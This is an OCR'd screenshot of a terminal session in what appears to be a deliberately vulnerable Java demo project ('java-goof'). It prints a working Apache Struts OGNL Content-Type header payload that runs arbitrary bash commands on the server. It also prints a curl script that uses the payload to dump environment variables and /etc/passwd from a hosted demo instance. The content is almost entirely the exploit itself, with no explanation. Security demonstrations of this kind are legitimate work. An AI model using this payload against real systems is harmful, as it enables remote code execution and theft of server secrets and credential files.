 iTerm2 Shell Edit View Profiles Toolbelt Window Help 66% Thu 5:45 PM
1. bash
bash ⌘1 bash ⌘2 bash ⌘3
Aners-MacBook-Air:exploits anermazur$ pwd
/Users/anermazur/java-goof/exploits
Aners-MacBook-Air:exploits anermazur$ cd ..
Aners-MacBook-Air:java-goof anermazur$ ls -l
total 32
-rw-r--r-- 1 anermazur staff 44 Apr 13 23:08 Procfile
-rw-r--r-- 1 anermazur staff 1050 Apr 13 23:08 README.md
drwxr-xr-x 4 anermazur staff 136 Apr 19 17:11 exploits
-rw-r--r--@ 1 anermazur staff 2649 Apr 15 12:20 index.html
drwxr-xr-x 3 anermazur staff 102 Apr 13 23:08 out
-rw-r--r-- 1 anermazur staff 3223 Apr 13 23:08 pom.xml
drwxr-xr-x 3 anermazur staff 102 Apr 13 23:08 src
drwxr-xr-x 4 anermazur staff 136 Apr 13 23:08 todolist-core
drwxr-xr-x 4 anermazur staff 136 Apr 13 23:08 todolist-web-common
drwxr-xr-x 8 anermazur staff 272 Apr 19 10:45 todolist-web-struts
Aners-MacBook-Air:java-goof anermazur$ cd exploits/
Aners-MacBook-Air:exploits anermazur$ ls -l
total 16
-rw-r--r-- 1 anermazur staff 715 Apr 13 23:08 struts-exploit-headers.txt
-rwxr-xr-x 1 anermazur staff 418 Apr 19 17:11 struts-exploit.sh
Aners-MacBook-Air:exploits anermazur$ cat struts-exploit-headers.txt
"Content-type: %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony
.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#og
nlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='COMMAND').(#cmds={'/bin/bash','-c',#cmd}).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.r
edirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy
(#process.getInputStream(),#ros)).(#ros.flush())}"
Aners-MacBook-Air:exploits anermazur$ cat struts-exploit.sh
# Struts exploit using curl and httpie (more colourful HTTP client)
(runs 'env' or 'cat /etc/passwd', can replace env with any other command (note to escape slashes and double quotes)
cat struts-exploit-headers.txt| sed "s/COMMAND/env/" | xargs curl -v -X GET https://todo-exploit.cfapps.io -H
cat struts-exploit-headers.txt| sed "s/COMMAND/cat \/etc\/passwd/" | xargs curl -v -X GET https://todo-exploit.cfapps.io -H
Aners-MacBook-Air:exploits anermazur$